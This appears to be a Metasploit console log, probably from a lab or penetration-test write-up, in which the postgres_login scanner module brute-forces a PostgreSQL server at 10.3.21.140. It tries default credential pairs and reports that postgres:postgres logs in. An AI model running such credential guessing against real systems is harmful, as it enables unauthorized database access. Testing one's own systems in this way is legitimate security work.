 msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 10.3.21.140:5432 - Login Successful: postgres:postgres@template1
[-] 10.3.21.140:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:scott@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >